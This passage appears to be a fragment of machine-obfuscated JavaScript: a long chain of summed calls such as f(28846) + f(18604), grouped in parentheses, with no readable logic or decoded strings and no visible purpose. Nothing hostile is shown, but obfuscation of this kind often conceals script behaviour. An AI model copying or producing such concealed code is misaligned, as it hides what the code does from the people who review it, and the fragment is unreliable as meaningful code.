f(28846) + f(18604) + f(24114) + f(25283) + f(33036) + f(29908)) + (f(23494) + f(29290) + f(37661) + f(971) + f(11033) + f(5392) + f(38561) + f(28722) + f(15031) + f(12466) + f(31665) + f(6076) + f(36228) + f(14700) + f(3341) + f(6040) + f(34142) + f(36510) + f(39657) + f(18803) + f(4036) + f(27739) + f(15455) + f(1203) + f(13396) + f(4584) + f(19560) + f(3800) + f(32621) + f(3351) + f(28368) + f(33296) + f(20836) + f(16144) + f(21325) + f(18958) + f(39345) + f(20162) + f(25802) + f(1188) + f(4544) + f(18817) + f(38955) + f(400) + f(12048) + f(27019) + f(5428) + f(7203) + f(23085) + f(12794) + f(22332) + f(2263) + f(6776) + f(22209) + f(38403) + f(24898) + f(35570) + f(27805) + f(29827) + f(16094) + f(10489) + f(726) + f(32134) + f(13289) + f(12837) + f(25053) + f(31407) + f(24595) + f(21905) + f(2853) + f(14664) + f(25976) + f(36944) + f(18309) + f(3729) + f(26012) + f(20823) + f(1868) + f(22943) + f(31457) + f(13371) + f(19202) + f(11123) + f(9050) + f(12462) + f(4126) + f(11471) + f(14224) + f(10538) + f(18449) + f(5095) + f(13991) + f(15119) + f(7002) + f(23220) + f(23897) + f(36297) + f(14342) + f(30797) + f(22196)) + (f(39148) + f(14256) + f(34779) + f(25642) + f(16020) + f(6286) + f(33242) + f(29858) + f(16313) + f(18781) + f(7944) + f(7212) + f(34014) + f(2853) + f(14664) + f(25976) + f(36944) + f(18309) + f(3729) + f(26012) + f(20823) + f(1868) + f(22943) + f(31457) + f(13371) + f(19202) + f(11123) + f(9050) + f(34071) + f(29457) + f(10838) + f(10774) + f(36465) + f(38759) + f(25980) + f(20989) + f(30412) + f(11590) + f(38623) + f(23332) + f(8385) + f(22602) + f(15469) + f(5420) + f(32301) + f(28653) + f(8125) + f(33599) + f(11071) + f(31625) + f(27386) + f(5166) + f(33805) + f(1769) + f(10480) + f(39095) + f(15119) + f(7002) + f(23220) + f(23897) + f(36297) + f(14342) + f(30797) + f(22196) + f(39148) + f(14256) + f(34779) + f(25642) + f(16020) + f(6286) + f(27813) + f(37620) + f(21446) + f(34946) + f(27868) + f(18551) + f(2211) + f(31587) + f(15195) + f(22483) + f(16761) + f(26114) + f(27717) + f(20617) + f(18440) + f(28811) + f(10026) + f(31660) + f(33347) + f(4343) + f(24320) + f(24035) + f(12707) + f(24806) + f(34758) + f(25147) + f(22041) + f(9848) + f(17536) + f(6292)) + (f(29514) + f(28747) + f(1442) + f(26616) + f(35210) + f(8437) + f(4926) + f(3276) + f(14769) + f(510) + f(7636) + f(25582) + f(4781) + f(35197) + f(22993) + f(34041) + f(35357) + f(39368) + f(13608) + f(20039) + f(27761) + f(19159) + f(9545) + f(33202) + f(30325) + f(1555) + f(37585) + f(34558) + f(4801) + f(10267) + f(12461) + f(18806) + f(11875) + f(30706) + f(17337) + f(18148) + f(8568) + f(4606) + f(29856) + f(10040) + f(11721) + f(22032) + f(4963) + f(11514) + f(17218) + f(25564) + f(38800) + f(24750) + f(15057) + f(33392) + f(15362) + f(27070) + f(39646) + f(2008) + f(31547) + f(26862) + f(15431) + f(38381) + f(36601) + f(21600) + f(19716) + f(7096) + f(815) + f(38315) + f(15690) + f(8040) + f(28798) + f(36267) + f(24706) + f(7205) + f(9660) + f(23670) + f(289) + f(21956) + f(33842) + f(8516) + f(1565) + f(30384) + f(4082) + f(8072) + f(10373) + f(26218) + f(704) + f(9997) + f(27257) + f(39536) + f(25943) + f(13938) + f(16878) + f(20707) + f(21823) + f(39181) + f(15262) + f(977) + f(34318) + f(32208) + f(22759) + f(571) + f(25343) + f(22719)) + (f(23659) + f(36214) + f(1403) + f(1511) + f(28935) + f(1776) + f(8379) + f(5100) + f(24322) + f(35934) + f(37321) + f(1842) + f(26565) + f(2446) + f(19658) + f(25227) + f(19939) + f(17576) + f(36055) + f(18863) + f(16133) + f(8302) + f(17884) + f(18859) + f(9286) + f(4027) + f(13479) + f(20761) + f(16443) + f(17566) + f(21459) + f(6745) + f(26113) + f(39556) + f(19325) + f(2806) + f(20682) + f(39756) + f(36856) + f(3490) + f(38348) + f(28719) + f(22060) + f(9452) + f(21817) + f(26918) + f(30692) + f(12353) + f(17592) + f(6888) + f(12136) + f(27139) + f(30231) + f(11590) + f(38623) + f(23332) + f(8385) + f(22602) + f(15469) + f(5420) + f(32301) + f(28653) + f(8125) + f(33599) + f(11071) + f(20499) + f(2897) + f(37035) + f(1911) + f(36074) + f(2585) + f(19652) + f(5575) + f(20269) + f(17679) + f(3469) + f(3459) + f(22333) + f(16875) + f(39775) + f(11427) + f(21079) + f(22019) + f(30803) + f(2980) + f(22319) + f(11478) + f(26694) + f(5297) + f(13978) + f(16860) + f(14092) + f(35274) + f(8702) + f(26239) + f(37205) + f(33297) + f(3828) + f(28132) + f(14933)) + (f(27083) + f(4708) + f(10779) + f(1462) + f(3825) + f(39329) + f(5566) + f(31811) + f(2499) + f(39277) + f(6151) + f(37207) + f(30976) + f(38294) + f(32083) + f(22148) + f(20992) + f(30786) + f(32144) + f(10854) + f(36582) + f(27705) + f(2005) + f(4144) + f(2528) + f(8494) + f(16303) + f(28213) + f(17429) + f(34244) + f(4569) + f(18555) + f(30443) + f(19245) + f(29529) + f(12842) + f(12533) + f(22755) + f(39359) + f(36517) + f(19488) + f(24572) + f(34191) + f(39288) + f(13066) + f(3105) + f(6899) + f(37837) + f(3343) + f(1124) + f(15379) + f(13115) + f(21571) + f(2925) + f(30655) + f(10224) + f(37950) + f(30113) + f(15558) + f(27e3) + f(8554) + f(37055) + f(24211) + f(37740) + f(17753) + f(19363) + f(17516) + f(14289) + f(35871) + f(11517) + f(12617) + f(25238) + f(3014) + f(35085) + f(37610) + f(10461) + f(11281) + f(10424) + f(11341) + f(11089) + f(29772) + f(18921) + f(33378) + f(11607) + f(27027) + f(13304) + f(13154) + f(5349) + f(25113) + f(7609) + f(11945) + f(9211) + f(28335) + f(23458) + f(25864) + f(14033) + f(32735) + f(8492) + f(11357) + f(38287)) + (f(874) + f(37527) + f(8474) + f(32890) + f(28100) + f(34021) + f(21167) + f(13224) + f(4334) + f(31609) + f(1534) + f(22248) + f(36493) + f(6614) + f(2835) + f(14942) + f(37429) + f(31517) + f(31229) + f(15206) + f(32542) + f(29333) + f(25578) + f(30193) + f(35055) + f(39337) + f(19046) + f(34276) + f(9363) + f(921) + f(23228) + f(11035) + f(20356) + f(10790) + f(16117) + f(19544) + f(17429) + f(36999) + f(5306) + f(21798) + f(32527) + f(16490) + f(16203) + f(30275) + f(19414) + f(36958) + f(31942) + f(10142) + f(14971) + f(6010) + f(13242) + f(3064) + f(4356) + f(34533) + f(6555) + f(15473) + f(31507) + f(37853) + f(19726) + f(4630) + f(35178) + f(11758) + f(27093) + f(35073) + f(24371) + f(11139) + f(1317) + f(17841) + f(14392) + f(39573) + f(34213) + f(22668) + f(32058) + f(39645) + f(24471) + f(30409) + f(11101) + f(22457) + f(8631) + f(2232) + f(25592) + f(31922) + f(1535) + f(26603) + f(16599) + f(12239) + f(710) + f(14222) + f(30497) + f(11189) + f(33154) + f(20456) + f(7820) + f(33691) + f(30191) + f(39034) + f(16248) + f(17297) + f(15418) + f(10145)) + (f(33073) + f(38775) + f(15109) + f(31950) + f(1726) + f(21450) + f(21186) + f(17363) + f(5313) + f(35463) + f(15624) + f(32614) + f(28560) + f(36064) + f(30980) + f(19631) + f(30475) + f(17311) + f(9937) + f(30952) + f(27860) + f(11313) + f(5471) + f(2604) + f(16952) + f(39792) + f(23919) + f(4813) + f(20672) + f(21310) + f(23121) + f(17896) + f(36728) + f(7392) + f(24252) + f(22992) + f(826) + f(24515) + f(25563) + f(6717) + f(28433) + f(31135) + f(10975) + f(36729) + f(2650) + f(20245) + f(13936) + f(9309) + f(4506) + f(9967) + f(30291) + f(23181) + f(34566) + f(15588) + f(32533) + f(28399) + f(13869) + f(8796) + f(2179) + f(30476) + f(1200) + f(11797) + f(24737) + f(20413) + f(21372) + f(15159) + f(31316) + f(7346) + f(16153) + f(7308) + f(3665) + f(14718) + f(16954) + f(18099) + f(30271) + f(35969) + f(31110) + f(3750) + f(33190) + f(28638) + f(27027) + f(22254) + f(13154) + f(5349) + f(25113) + f(7609) + f(11945) + f(9211) + f(28335) + f(23458) + f(25864) + f(14033) + f(32735) + f(8492) + f(11357) + f(38287) + f(874) + f(37527) + f(8474) + f(22813)) + (f(14980) + f(25385) + f(38257) + f(17005) + f(35120) + f(27567) + f(12944) + f(14485) + f(23448) + f(35446) + f(3628) + f(859) + f(21448) + f(37984) + f(24881) + f(34422) + f(34584) + f(2900) + f(37180) + f(125) + f(36488) + f(30606) + f(12529) + f(1069) + f(1001) + f(33451) + f(3439) + f(1552) + f(13630) + f(38611) + f(25638) + f(36903) + f(31883) + f(31247) + f(18607) + f(29628) + f(8699) + f(26279) + f(29659) + f(7121) + f(26087) + f(4997) + f(14426) + f(28316) + f(5404) + f(29360) + f(33596) + f(8940) + f(38569) + f(9596) + f(123) + f(3820) + f(27259) + f(22779) + f(279) + f(38368) + f(33673) + f(24791) + f(8966) + f(13773) + f(35769) + f(24013) + f(34659) + f(25091) + f(17447) + f(11323) + f(10262) + f(29951) + f(20660) + f(24906) + f(24042) + f(17981) + f(25568) + f(4432) + f(30969) + f(1120) + f(3862) + f(25355) + f(2136) + f(22566) + f(4923) + f(24388) + f(6978) + f(26337) + f(35885) + f(30545) + f(17320) + f(21849) + f(36820) + f(14765) + f(16665) + f(36935) + f(22730) + f(6457) + f(24074) + f(18829) + f(18503) + f(36354) + f(31250) + f(14551)) + (f(7550) + f(16638) + f(15110) + f(6503) + f(24650) + f(22160) + f(28550) + f(39120) + f(32062) + f(7486) + f(16478) + f(23736) + f(27244) + f(14701) + f(24735) + f(6056) + f(10020) + f(38738) + f(36022) + f(5145) + f(36195) + f(36887) + f(570) + f(12080) + f(14853) + f(17457) + f(37953) + f(34451) + f(11969) + f(32016) + f(25262) + f(12598) + f(12538) + f(960) + f(3053) + f(35657) + f(14821) + f(7489) + f(31725) + f(30883) + f(15359) + f(30953) + f(28275) + f(20134) + f(9420) + f(35179) + f(38687) + f(18308) + f(6323) + f(21976) + f(5951) + f(31938) + f(20924) + f(19471) + f(32073) + f(20532) + f(31481) + f(13252) + f(26758) + f(24553) + f(15385) + f(28283) + f(31424) + f(2505) + f(2458) + f(1479) + f(5417) + f(7092) + f(18051) + f(39317) + f(2571) + f(22472) + f(29131) + f(13240) + f(5195) + f(33173) + f(35106) + f(32324) + f(7514) + f(29279) + f(35599) + f(28244) + f(7232) + f(25383) + f(33940) + f(36525) + f(16767) + f(23363) + f(3767) + f(28674) + f(3879) + f(18651) + f(12778) + f(6515) + f(7861) + f(2846) + f(25269) + f(4270) + f(34684) + f(12820)) + (f(35951) + f(24310) + f(2005) + f(4144) + f(21942) + f(27963) + f(3357) + f(13995) + f(13506) + f(25925) + f(25657) + f(20604) + f(14135) + f(7283) + f(38113) + f(38891) + f(23571) + f(2022) + f(35314) + f(18248) + f(13799) + f(4096) + f(38544) + f(1903) + f(36144) + f(4644) + f(2426) + f(35040) + f(1925) + f(7016) + f(23475) + f(35702) + f(2259) + f(18485) + f(16845) + f(32569) + f(32575) + f(23460) + f(10141) + f(19883) + f(7694) + f(8839) + f(120) + f(29360) + f(33596) + f(8940) + f(38569) + f(9596) + f(123) + f(3820) + f(27259) + f(22779) + f(279) + f(38368) + f(33673) + f(24791) + f(8966) + f(13773) + f(35769) + f(24013) + f(34659) + f(25091) + f(2103) + f(39189) + f(21854) + f(14765) + f(16665) + f(36935) + f(22730) + f(6457) + f(24074) + f(18829) + f(18503) + f(36354) + f(31250) + f(14551) + f(7550) + f(16638) + f(15110) + f(6503) + f(24650) + f(22160) + f(28550) + f(39120) + f(32062) + f(12046) + f(20658) + f(19128) + f(24983) + f(34418) + f(37872) + f(32916) + f(8315) + f(15869) + f(32546) + f(33204) + f(15278) + f(10934) + f(29739) + f(33039)) + (f(30655) + f(10224) + f(37950) + f(30113) + f(15558) + f(27e3) + f(2395) + f(13857) + f(32780) + f(38577) + f(16042) + f(5794) + f(11982) + f(9332) + f(35324) + f(39593) + f(36017) + f(18220) + f(39584) + f(10911) + f(30665) + f(38463) + f(36758) + f(22126) + f(36611) + f(16672) + f(15394) + f(25589) + f(19121) + f(18926) + f(22432) + f(13519) + f(24608) + f(5254) + f(35681) + f(7182) + f(3802) + f(12251) + f(9259) + f(20085) + f(32546) + f(33204) + f(15278) + f(10934) + f(29739) + f(33039) + f(30655) + f(10224) + f(37950) + f(30113) + f(15558) + f(27e3) + f(2395) + f(10487) + f(26778) + f(30564) + f(7039) + f(33824) + f(24668) + f(19962) + f(30086) + f(24442) + f(25250) + f(7394) + f(26777) + f(37504) + f(9205) + f(2166) + f(36402) + f(32072) + f(28626) + f(22446) + f(16473) + f(7491) + f(5454) + f(8356) + f(27132) + f(5618) + f(11067) + f(8031) + f(27372) + f(7082) + f(29009) + f(31120) + f(14219) + f(28842) + f(35442) + f(36316) + f(6714) + f(26312) + f(12832) + f(28526) + f(3683) + f(22511) + f(36351) + f(26856) + f(2940) + f(24859) + f(13914) + f(11819)) + (f(21850) + f(20532) + f(31481) + f(13252) + f(26758) + f(24553) + f(14883) + f(30805) + f(28762) + f(16548) + f(13666) + f(5948) + f(32674) + f(19889) + f(33941) + f(3580) + f(15907) + f(3922) + f(27413) + f(21651) + f(25123) + f(12459) + f(27375) + f(37563) + f(21352) + f(28079) + f(4380) + f(6293) + f(10864) + f(38036) + f(24445) + f(30035) + f(35793) + f(21865) + f(4035) + f(11897) + f(24564) + f(33588) + f(35596) + f(9776) + f(2543) + f(23512) + f(17422) + f(10571) + f(6466) + f(17833) + f(10910) + f(33866) + f(34406) + f(2936) + f(26809) + f(9555) + f(29381) + f(34342) + f(14864) + f(28507) + f(23785) + f(35281) + f(5071) + f(11346) + f(12854) + f(20839) + f(39289) + f(1719) + f(35717) + f(8782) + f(17963) + f(24948) + f(33404) + f(38323) + f(8561) + f(31431) + f(32919) + f(15687) + f(5318) + f(5168) + f(4733) + f(33781) + f(34640) + f(20794) + f(30470) + f(27039) + f(17461) + f(21349) + f(26879) + f(30071) + f(31463) + f(32678) + f(26678) + f(27073) + f(37908) + f(9458) + f(31181) + f(39142) + f(28566) + f(38541) + f(37425) + f(12098) + f(2941) + f(13568)) + (f(3347) + f(36384) + f(15464) + f(11961) + f(33812) + f(10557) + f(21472) + f(3089) + f(7479) + f(32753) + f(12549) + f(8703) + f(28194) + f(2254) + f(25415) + f(29722) + f(21982) + f(37366) + f(4637) + f(31106) + f(31332) + f(9075) + f(14566) + f(39002) + f(8895) + f(37761) + f(20735) + f(19621) + f(31722) + f(14504) + f(33539) + f(31777) + f(29231) + f(26166) + f(18474) + f(33937) + f(10799) + f(29455) + f(751) + f(14421) + f(21587) + f(9870) + f(35277) + f(12261) + f(2817) + f(22860) + f(11830) + f(3670) + f(17798) + f(6302) + f(34064) + f(22137) + f(37907) + f(18170) + f(30646) + f(11294) + f(485) + f(39128) + f(8055) + f(12370) + f(1927) + f(17398) + f(9992) + f(33966) + f(10170) + f(36821) + f(3346) + f(35919) + f(31863) + f(38961) + f(1892) + f(22505) + f(11013) + f(35898) + f(17630) + f(28924) + f(22751) + f(34396) + f(27843) + f(13486) + f(9719) + f(29360) + f(33596) + f(8940) + f(38569) + f(9596) + f(19484) + f(37846) + f(16117) + f(19544) + f(17429) + f(36999) + f(5306) + f(21798) + f(32527) + f(16490) + f(16203) + f(30275) + f(19414) + f(36958)) + (f(38773) + f(5774) + f(18749) + f(20091) + f(17758) + f(25298) + f(3508) + f(15081) + f(26035) + f(9670) + f(28738) + f(2838) + f(2006) + f(34804) + f(23255) + f(20898) + f(32178) + f(33884) + f(23739) + f(7991) + f(22013) + f(7454) + f(24357) + f(1259) + f(37022) + f(23251) + f(23643) + f(12820) + f(35951) + f(24310) + f(2005) + f(4144) + f(10949) + f(9495) + f(34271) + f(8015) + f(18141) + f(32133) + f(12316) + f(5208) + f(21442) + f(27378) + f(6289) + f(1048) + f(26021) + f(3971) + f(30652) + f(11145) + f(26423) + f(3957) + f(4604) + f(24023) + f(19190) + f(12539) + f(7632) + f(28075) + f(32428) + f(5440) + f(20472) + f(22898) + f(12534) + f(17618) + f(25284) + f(4789) + f(36177) + f(20346) + f(31652) + f(786) + f(8512) + f(37343) + f(38095) + f(36622) + f(16305) + f(3202) + f(11146) + f(38323) + f(8561) + f(31431) + f(32919) + f(15687) + f(5318) + f(5168) + f(4733) + f(33781) + f(34640) + f(20794) + f(30470) + f(27039) + f(17461) + f(21349) + f(26879) + f(30071) + f(31463) + f(32678) + f(25253) + f(14043) + f(15936) + f(35855) + f(9909) + f(26400)) + (f(18304) + f(37196) + f(35791) + f(5346) + f(7457) + f(35591) + f(18285) + f(13014) + f(18591) + f(8095) + f(23790) + f(14802) + f(15942) + f(35410) + f(34102) + f(32297) + f(27934) + f(27927) + f(12900) + f(25759) + f(20831) + f(33315) + f(39114) + f(29139) + f(785) + f(35782) + f(32036) + f(36093) + f(35149) + f(1329) + f(27837) + f(30431) + f(8766) + f(21622) + f(29225) + f(19175) + f(22402) + f(26418) + f(6238) + f(497) + f(533) + f(34994) + f(36574) + f(3390) + f(16650) + f(10494) + f(13984) + f(23259) + f(34353) + f(28373) + f(10162) + f(29742) + f(30308) + f(32680) + f(39232) + f(26775) + f(28193) + f(33418) + f(4267) + f(15970) + f(7884) + f(8723) + f(37454) + f(29143) + f(37312) + f(37740) + f(22708) + f(19363) + f(17516) + f(17168) + f(22300) + f(1886) + f(16154) + f(15462) + f(17313) + f(37033) + f(29444) + f(24659) + f(23127) + f(2109) + f(15510) + f(34405) + f(18032) + f(6872) + f(38761) + f(20988) + f(30130) + f(26848) + f(36661) + f(26971) + f(22726) + f(28218) + f(39056) + f(23598) + f(9843) + f(18220) + f(39584) + f(10911) + f(30665) + f(38463)) + (f(36758) + f(22126) + f(36611) + f(16672) + f(15394) + f(25589) + f(19121) + f(18926) + f(7511) + f(10244) + f(8007) + f(16466) + f(9871) + f(36295) + f(38406) + f(33903) + f(2723) + f(1486) + f(23448) + f(35446) + f(3628) + f(859) + f(21448) + f(37984) + f(24881) + f(34422) + f(34584) + f(2900) + f(37180) + f(125) + f(36488) + f(3763) + f(20573) + f(6176) + f(32135) + f(21540) + f(5721) + f(8671) + f(36555) + f(23174) + f(36118) + f(19210) + f(11709) + f(12164) + f(39631) + f(16975) + f(30190) + f(34161) + f(26055) + f(8373) + f(32716) + f(22953) + f(13832) + f(36423) + f(31607) + f(9901) + f(28796) + f(3980) + f(30838) + f(34407) + f(6874) + f(9812) + f(35762) + f(15705) + f(31134) + f(24778) + f(7170) + f(1226) + f(38428) + f(3143) + f(14613) + f(30997) + f(23183) + f(21012) + f(39465) + f(34960) + f(22047) + f(37565) + f(33153) + f(22151) + f(20350) + f(19618) + f(31943) + f(18325) + f(27487) + f(34656) + f(31261) + f(27188) + f(8033) + f(7433) + f(31319) + f(26046) + f(19446) + f(4008) + f(2401) + f(38367) + f(8939) + f(13648) + f(11652) + f(340)) + (f(30536) + f(10157) + f(9127) + f(32953) + f(25612) + f(7284) + f(3537) + f(23432) + f(29549) + f(16576) + f(19310) + f(9818) + f(6282) + f(1973) + f(38872) + f(29788) + f(9346) + f(21073) + f(11496) + f(23209) + f(5048) + f(29795) + f(8141) + f(27719) + f(11642) + f(28428) + f(5996) + f(37563) + f(21352) + f(28079) + f(4380) + f(6293) + f(10864) + f(25799) + f(24445) + f(30035) + f(35793) + f(21865) + f(4035) + f(11897) + f(24564) + f(33588) + f(35596) + f(9776) + f(2543) + f(23512) + f(17422) + f(12555) + f(33721) + f(11486) + f(17772) + f(17866) + f(1450) + f(27690) + f(5148) + f(16045) + f(12892) + f(7654) + f(14762) + f(4861) + f(26817) + f(26550) + f(37411) + f(12028) + f(11999) + f(7758) + f(27001) + f(39008) + f(36114) + f(16376) + f(35487) + f(10980) + f(21283) + f(39665) + f(5345) + f(19298) + f(25728) + f(32128) + f(5907) + f(19294) + f(32546) + f(33204) + f(15278) + f(10934) + f(29739) + f(33039) + f(30655) + f(10224) + f(37950) + f(30113) + f(15558) + f(27e3) + f(2395) + f(25556) + f(24774) + f(9787) + f(13833) + f(14722) + f(7733) + f(10631)) + (f(8279) + f(8413) + f(21165) + f(15681) + f(22665) + f(13399) + f(27354) + f(4067) + f(33931) + f(3561) + f(36509) + f(16866) + f(14676) + f(22722) + f(34816) + f(3108) + f(798) + f(4611) + f(935) + f(23431) + f(3785) + f(17969) + f(35189) + f(16279) + f(163) + f(17775) + f(3061) + f(32220) + f(39432) + f(659) + f(39445) + f(2467) + f(3921) + f(25617) + f(11815) + f(38308) + f(27570) + f(695) + f(15487) + f(28118) + f(3633) + f(35269) + f(11542) + f(20192) + f(16826) + f(26429) + f(34471) + f(25317) + f(19454) + f(21234) + f(1101) + f(24764) + f(7066) + f(25328) + f(1746) + f(15731) + f(15051) + f(9764) + f(38417) + f(4450) + f(21443) + f(5034) + f(19223) + f(38117) + f(25913) + f(21461) + f(19095) + f(9560) + f(36916) + f(5291) + f(8725) + f(21537) + f(27435) + f(24368) + f(8355) + f(9467) + f(12790) + f(12577) + f(6928) + f(38643) + f(11815) + f(34795) + f(12412) + f(22591) + f(16872) + f(28849) + f(30828) + f(1913) + f(13687) + f(23700) + f(1513) + f(17269) + f(23336) + f(932) + f(18512) + f(4515) + f(7882) + f(34309) + f(15539) + f(15963)) + (f(34126) + f(17291) + f(27734) + f(24066) + f(38514) + f(19567) + f(31737) + f(29490) + f(12089) + f(37052) + f(31317) + f(21001) + f(28420) + f(25715) + f(34175) + f(15054) + f(33551) + f(22535) + f(12291) + f(36561) + f(14914) + f(21390) + f(37508) + f(31451) + f(25573) + f(35521) + f(3946) + f(7605) + f(2633) + f(1500) + f(13436) + f(16735) + f(36533) + f(3082) + f(19281) + f(38720) + f(27583) + f(14626) + f(38240) + f(12161) + f(7428) + f(14671) + f(3243) + f(4533) + f(13464) + f(9940) + f(6280) + f(15047) + f(9108) + f(19477) + f(14047) + f(10484) + f(39697) + f(35151) + f(27953) + f(7101) + f(4364) + f(33567) + f(38997) + f(7743) + f(18387) + f(9613) + f(17078) + f(29852) + f(6423) + f(19089) + f(32697) + f(12880) + f(37680) + f(29495) + f(23378) + f(1433) + f(8134) + f(24225) + f(5584) + f(587) + f(14192) + f(378) + f(9510) + f(26645) + f(34842) + f(34820) + f(29864) + f(23572) + f(17631) + f(18752) + f(2667) + f(23300) + f(18955) + f(13432) + f(20999) + f(30670) + f(33511) + f(16301) + f(33754) + f(37049) + f(18665) + f(16413) + f(8819) + f(37360)) + (f(12273) + f(10689) + f(7417) + f(24164) + f(13631) + f(15972) + f(27251) + f(18856) + f(16899) + f(10161) + f(16230) + f(8158) + f(38640) + f(34441) + f(15528) + f(16915) + f(30365) + f(28363) + f(29271) + f(22564) + f(6075) + f(22046) + f(18705) + f(7793) + f(148) + f(11968) + f(10515) + f(16555) + f(10259) + f(20328) + f(9813) + f(4028) + f(27435) + f(24368) + f(8355) + f(9467) + f(12790) + f(12577) + f(6928) + f(38643) + f(11815) + f(34795) + f(12412) + f(22591) + f(16872) + f(28849) + f(5672) + f(36502) + f(20638) + f(39498) + f(15039) + f(19460) + f(25627) + f(24393) + f(34460) + f(18288) + f(824) + f(35295) + f(18085) + f(29054) + f(13534) + f(13345) + f(1004) + f(38376) + f(28768) + f(21256) + f(27385) + f(7795) + f(33381) + f(11339) + f(13124) + f(31464) + f(6474) + f(2669) + f(11906) + f(16407) + f(13467) + f(4387) + f(13874) + f(20090) + f(28170) + f(9414) + f(39332) + f(33359) + f(11956) + f(9620) + f(15586) + f(28444) + f(6877) + f(31202) + f(31627) + f(22591) + f(16872) + f(28849) + f(36035) + f(38360) + f(24053) + f(399) + f(998) + f(27816)) + (f(31375) + f(37636) + f(18377) + f(33149) + f(6189) + f(24014) + f(25079) + f(35690) + f(16074) + f(37574) + f(10453) + f(27663) + f(14881) + f(33829) + f(35131) + f(22923) + f(8711) + f(22894) + f(34716) + f(343) + f(1073) + f(39446) + f(1489) + f(3645) + f(20418) + f(16123) + f(756) + f(37999) + f(18094) + f(18368) + f(16282) + f(12242) + f(29911) + f(37664) + f(7208) + f(5974) + f(12647) + f(13105) + f(23308) + f(11155) + f(17430) + f(12112) + f(22425) + f(32401) + f(24573) + f(6792) + f(19155) + f(9342) + f(35567) + f(11986) + f(36504) + f(23626) + f(36189) + f(39478) + f(25641) + f(14743) + f(3182) + f(4269) + f(21616) + f(17207) + f(25442) + f(18062) + f(4927) + f(37848) + f(4543) + f(19770) + f(36576) + f(17080) + f(5906) + f(790) + f(37543) + f(10106) + f(39243) + f(18217) + f(38470) + f(35405) + f(19201) + f(9330) + f(20351) + f(19622) + f(9990) + f(3939) + f(39146) + f(9018) + f(21564) + f(12971) + f(38938) + f(15786) + f(32477) + f(25371) + f(37983) + f(15004) + f(10810) + f(15271) + f(11542) + f(20192) + f(16826) + f(4357) + f(5727) + f(28888)) + (f(18343) + f(38600) + f(2510) + f(3700) + f(27532) + f(9940) + f(6280) + f(15047) + f(9108) + f(1917) + f(13348) + f(28721) + f(15260) + f(21945) + f(12781) + f(6014) + f(26636) + f(34258) + f(18316) + f(11978) + f(6050) + f(35665) + f(6600) + f(20542) + f(18404) + f(35943) + f(21065) + f(14967) + f(8573) + f(32712) + f(13673) + f(26486) + f(314) + f(31842) + f(19483) + f(8891) + f(9765) + f(947) + f(30496) + f(34491) + f(14389) + f(1334) + f(26824) + f(15997) + f(38887) + f(8525) + f(30963) + f(18275) + f(3155) + f(32814) + f(24870) + f(32644) + f(32969) + f(30851) + f(24441) + f(9247) + f(24009) + f(26434) + f(31228) + f(30978) + f(31483) + f(22875) + f(15368) + f(12510) + f(31584) + f(1193) + f(25362) + f(38355) + f(36809) + f(33453) + f(17043) + f(35343) + f(7892) + f(37577) + f(17227) + f(23991) + f(22659) + f(19733) + f(23708) + f(30593) + f(35747) + f(38446) + f(39598) + f(29900) + f(24723) + f(20827) + f(37105) + f(31163) + f(20237) + f(38717) + f(37727) + f(11854) + f(10219) + f(9860) + f(8239) + f(2943) + f(37433) + f(37795) + f(8610) + f(6227)) + (f(2174) + f(27299) + f(3597) + f(24683) + f(4662) + f(13168) + f(11140) + f(15433) + f(24810) + f(39586) + f(24741) + f(19408) + f(21100) + f(6779) + f(35356) + f(13452) + f(20126) + f(36897) + f(18181) + f(35564) + f(4034) + f(13767) + f(5378) + f(25893) + f(11718) + f(31770) + f(34181) + f(7222) + f(3827) + f(8680) + f(18050) + f(39437) + f(32029) + f(9235) + f(12207) + f(7204) + f(18481) + f(23026) + f(16238) + f(15718) + f(33445) + f(23658) + f(7612) + f(18883) + f(30475) + f(17311) + f(5162) + f(39377) + f(34135) + f(15768) + f(12392) + f(31265) + f(37332) + f(20633) + f(15026) + f(16174) + f(6574) + f(34726) + f(7375) + f(7278) + f(38254) + f(37943) + f(21783) + f(893) + f(6811) + f(16833) + f(543) + f(3989) + f(37177) + f(28079) + f(4380) + f(6293) + f(36987) + f(25052) + f(24445) + f(15437) + f(3627) + f(20088) + f(29089) + f(18356) + f(17702) + f(5211) + f(21874) + f(22446) + f(16473) + f(7491) + f(5454) + f(6698) + f(7264) + f(9431) + f(20457) + f(28053) + f(32090) + f(31148) + f(11840) + f(3892) + f(32383) + f(32118) + f(34492) + f(9837)) + (f(15133) + f(8770) + f(27354) + f(4067) + f(33931) + f(14046) + f(15227) + f(21310) + f(23121) + f(17896) + f(36728) + f(33981) + f(24095) + f(4974) + f(25933) + f(30212) + f(15632) + f(35855) + f(9909) + f(26400) + f(18304) + f(37196) + f(19932) + f(5346) + f(7457) + f(278) + f(14566) + f(39002) + f(8895) + f(37761) + f(39754) + f(209) + f(32575) + f(23460) + f(10141) + f(19883) + f(7694) + f(1236) + f(12475) + f(34815) + f(34357) + f(1159) + f(5410) + f(39288) + f(19539) + f(15739) + f(13328) + f(25525) + f(12617) + f(25763) + f(32659) + f(21527) + f(19580) + f(38513) + f(39286) + f(27649) + f(15510) + f(34405) + f(18032) + f(6872) + f(38761) + f(30423) + f(37164) + f(12908) + f(831) + f(35855) + f(9909) + f(26400) + f(18304) + f(37196) + f(19932) + f(5346) + f(7457) + f(278) + f(14566) + f(39002) + f(8895) + f(37761) + f(39754) + f(209) + f(32575) + f(23460) + f(10141) + f(19883) + f(7694) + f(1236) + f(31068) + f(20740) + f(6233) + f(35255) + f(29376) + f(10680) + f(23463) + f(39028) + f(34135) + f(14026) + f(830) + f(26476) + f(31086) + f(20633)) + (f(5080) + f(421) + f(15954) + f(26762) + f(15427) + f(32911) + f(3215) + f(26349) + f(16709) + f(8845) + f(374) + f(15802) + f(10917) + f(32696) + f(33271) + f(39680) + f(5327) + f(4010) + f(7493) + f(4432) + f(30969) + f(38456) + f(28265) + f(12132) + f(13837) + f(6624) + f(5369) + f(29411) + f(3403) + f(38902) + f(18890) + f(15202) + f(7803) + f(31207) + f(28694) + f(10045) + f(2292) + f(7017) + f(23519) + f(35075) + f(8961) + f(4131) + f(14856) + f(25628) + f(3190) + f(2229) + f(31850) + f(18656) + f(9948) + f(37638) + f(36124) + f(33459) + f(33273) + f(26159) + f(30517) + f(33629) + f(13775) + f(16945) + f(19339) + f(4244) + f(3228) + f(35390) + f(12458) + f(19470) + f(36905) + f(16191) + f(4242) + f(30988) + f(14975) + f(439) + f(7147) + f(30831) + f(4632) + f(36472) + f(31739) + f(7895) + f(16703) + f(29275) + f(3915) + f(21391) + f(11888) + f(18872) + f(24890) + f(33122) + f(20822) + f(32723) + f(18761) + f(35345) + f(38487) + f(14339) + f(13747) + f(19119) + f(36639) + f(31354) + f(24460) 